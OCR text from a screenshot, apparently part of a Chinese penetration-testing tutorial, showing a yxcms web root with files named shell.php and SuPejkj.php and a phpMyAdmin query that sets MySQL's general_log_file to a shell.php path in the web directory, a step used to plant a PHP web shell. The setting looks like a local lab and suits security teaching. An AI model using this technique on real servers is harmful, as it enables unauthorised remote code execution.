 工具(T) 帮助(H)
共享 新建文件夹
名称 修改日期
data 2019/10/13 17:
protected 2019/10/13 17:
public 2019/10/13 17:
upload 2019/10/13 17:
.htaccess 2013/8/20 9:46
httpd.ini 2013/8/20 9:46
index.php 2013/8/20 9:46
robots.txt 2013/8/20 9:46
shell.php 2020/9/4 23:50
SuPejkj.php 2020/9/4 23:49
升级日志.txt 2013/12/25 11:
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量
您的 SQL 语句已成功运行 ( 查询花费 0.1248 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/yxcms/shell.php'
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file='C:/phpStudy/WWW/yxcms/shell.php';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
渗透Xiao白帽